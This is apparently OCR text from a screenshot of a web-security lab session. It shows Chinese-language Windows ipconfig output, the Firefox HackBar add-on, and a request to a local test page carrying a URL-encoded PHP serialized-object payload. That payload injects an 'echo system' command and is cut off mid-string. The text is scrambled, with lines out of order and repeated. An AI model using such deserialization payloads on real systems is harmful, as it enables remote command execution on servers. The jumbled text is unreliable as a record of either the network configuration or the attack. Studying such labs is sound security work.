 Windows IP 配置以太网适配器 以太网: 媒体状态 . . . . . . . . . . . . : 媒体已断开连接连接特定的 DNS 后缀 . . . . . . . : 以太网
IPv6 地址. . . . . . . . : fe80::4d09:a5cd:4d5a:ff8c%22 自动配置 IPv4 地址 . . . . . . . : 169.254.255.140 子网掩码 . . . . . . . .
状态 . . . . . . . . . . . . : 媒体已断开连接连接特定的 DNS 后缀 . . . . . . . : 无线局域网适配器 本地连接* 2: 媒体状态 . . . . . . . .
Network Adapter VMnet1: 连接特定的 DNS 后缀 . . . . . . . : 本地链接 IPv6 地址. . . . . . . . : fe80::78b4:8e72:6f77:5e6e
255.255.255.0 默认网关. . . . . . . . . . . . . : 以太网适配器 VMware Network Adapter VMnet8: 连接特定的 DNS 后缀 . . .
. . . . . . . . . . . . : 172.16.250.1 子网掩码 . . . . . . . . . . . . : 255.255.255.0 默认网关. . . . . . . . . . . . . : 以太网适配器 VMware
. . . . . . . : fe80::34a7:9833:3994:d1e7%10 IPv4 地址 . . . . . . . . . . . . : 10.10.10.1 子网掩码 . . . . . . . . . . . . : 255.255.255
连接特定的 DNS 后缀 . . . . . . . : 本地链接 IPv6 地址. . . . . . . . : fe80::15e2:4228:9577:f3b2%20 IPv4 地址 . . . . . . . . . .
线局域网适配器 WLAN: 连接特定的 DNS 后缀 . . . . . . . : 本地链接 IPv6 地址. . . . . . . . : fe80::b466:ec5b:aa63:5cc7%6
默认网关. . . . . . . . . . . . . : 192.168.1.1 默认网关. . . . . . . . . . . . . : 192.168.1.1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBa
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://127.0.0.1:8081/security/unserial/ustest-1.php?code=O%3A5%3A%22Woniu%22%3A1
%3A%7Bs%3A8%3A%22%00Woniu%00a%22%3BO%3A3%3A%22Vul%22%3A1
%3A%7Bs%3A7%3A%22%00%2A%00data%22%3Bs%3A24%3A%22echo+system
Post data Referer User Agent Cookies Add Header Clear All